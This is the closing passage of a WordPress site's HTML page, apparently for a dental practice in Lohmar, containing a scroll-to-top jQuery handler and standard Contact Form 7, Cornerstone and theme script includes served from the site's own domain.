            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>